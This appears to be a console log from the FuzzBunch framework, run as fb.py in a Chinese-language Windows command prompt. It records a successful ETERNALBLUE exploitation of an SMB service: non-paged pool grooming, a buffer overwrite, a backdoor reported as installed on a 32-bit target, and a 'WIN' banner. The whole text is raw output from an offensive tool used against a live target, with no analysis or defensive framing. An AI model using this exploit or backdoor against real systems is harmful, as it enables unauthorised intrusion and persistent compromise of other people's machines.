 命令提示符 - python fb.py
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >
fb Special (Eternalblue) >